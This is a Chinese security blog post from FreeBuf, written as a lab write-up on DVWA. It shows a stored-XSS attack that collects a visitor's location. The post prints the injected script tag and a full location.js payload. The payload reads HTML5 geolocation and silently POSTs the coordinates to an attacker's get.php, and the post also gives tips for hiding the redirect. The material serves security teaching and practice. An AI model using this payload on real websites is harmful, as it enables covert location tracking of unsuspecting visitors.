0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
FreeBuf_301307 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
FreeBuf_301307 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
* 本文作者:Str3am,本文属FreeBuf原创奖励计划,未经许可禁止转载
Let's do something interesting with XSS!

前段时间刷微信,在公众号@信安之路的推送里发现了一篇Bwapp的XSS文章,里面利用XSS不仅仅是简单地弹窗,还提到了获取键盘记录,经纬度等操作。心血来潮,觉得获取经纬度很有意思,于是就有了这篇博文。
这篇文章是在Bwapp平台上复现的,联系到之前分析过的漏洞平台,这次的我打算在DVWA上做。文章介绍的方式是通过被攻击者点击评论里的链接,转到一个页面获取经纬度信息并发送到攻击者的服务器上。我对此加以了一点小小的改进,留言过后,只需要被攻击者访问查看留言的界面,就会神不知鬼不觉地将经纬度信息发送给攻击者。 实现的过程非常的简单,利用了网络攻防课上盗取cookie的思路。关键是获取经纬度的js操作。

利用的是html5的geolocation获取经纬度信息,百度一下很容易查到相关的用法,这里就不再赘述,但是这种方法获取经纬度的条件及其苛刻,需要电脑打开定位服务,并且赋予浏览器使用位置的权限。
我用的是win10系统,在电脑上发现定位服务可以赋予权限的只有Edge浏览器,其他浏览器使用这个定位则显示用户关闭了定位服务,而且就算在Edge浏览器里,获取当前位置的时候浏览器还会询问用户是否同意,所以这种方法在真实攻击环境下获取到位置的难度还是挺大的。经过一番折腾后发现电脑访问百度地图等定位软件定位,要么就是定位不到位置,要么定位十分模糊,连精确都算不上,没有手机上这么方便,很可能也是因为windows位置权限的原因。
书归正传,现在我们来说一下实现的过程。

通过geolocation获取到经纬度信息后,post到攻击者的服务器上即可,这里的get.php即为接收并记录信息的脚本文件。get.php内容如下:


当geolocation获取位置失败时也会返回错误码方便调试。


post函数即一个简单地创建form窗口提交的函数。



在DVWA的XSS_stored模块键入以下留言:
<script src="http://127.0.0.1/Location/location.js"></script>


然后当被攻击者访问这个页面的时候,他的位置信息就会被记录下来。可以看到精确度还是很高的。

关于页面跳转的问题,被攻击者在访问留言板后,会跳转到发送信息的界面去,解决方法,在创建元素的时候创建一个iframe元素,在这个iframe里创建form提交,或者使用ajax就不会出现跳转的问题。
比较坑的一点是,使用geolocation的时候,可能会因为GPS信号等原因使得所在位置和判定位置相差甚远的情况,请耐心尝试,因为我也没有发现什么好办法 (逃,正常情况下误差在20m左右。



附上location.js代码:
var error="";
var long=0;
var lat=0;
if (navigator.geolocation)
{
navigator.geolocation.getCurrentPosition(showPosition,showError);
}
else
{
error="Brower do not support"
}
function showPosition(position)
{
alert("纬度: " + position.coords.latitude + "\n经度: " + position.coords.longitude);
long=position.coords.longitude;
lat=position.coords.latitude;
post('http://127.0.0.1/Location/get.php',{'LONG':long,'LAT':lat,'ERROR':error});
}
function showError(error)
{
switch(error.code)
{
case error.PERMISSION_DENIED:
error="PERMISSION_DENIED"
break;
case error.POSITION_UNAVAILABLE:
error="POSITION_UNAVAILABLE"
break;
case error.TIMEOUT:
error="TIMEOUT"
break;
case error.UNKNOWN_ERROR:
error="UNKNOWN_ERROR"
break;
default:
break;
}
post('http://127.0.0.1/Location/get.php',{'LONG':0,'LAT':0,'ERROR':error});
}
function post(URL, PARAMS) {
var temp = document.createElement("form");
temp.action = URL;
temp.method = "post";
temp.style.display = "none";
for (var x in PARAMS) {
var opt = document.createElement("textarea");
opt.name = x;
opt.value = PARAMS[x];
// alert(opt.name)
temp.appendChild(opt);
}
document.body.appendChild(temp);
temp.submit();
}
* 本文作者:Str3am,本文属FreeBuf原创奖励计划,未经许可禁止转载
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 XSS
XSS











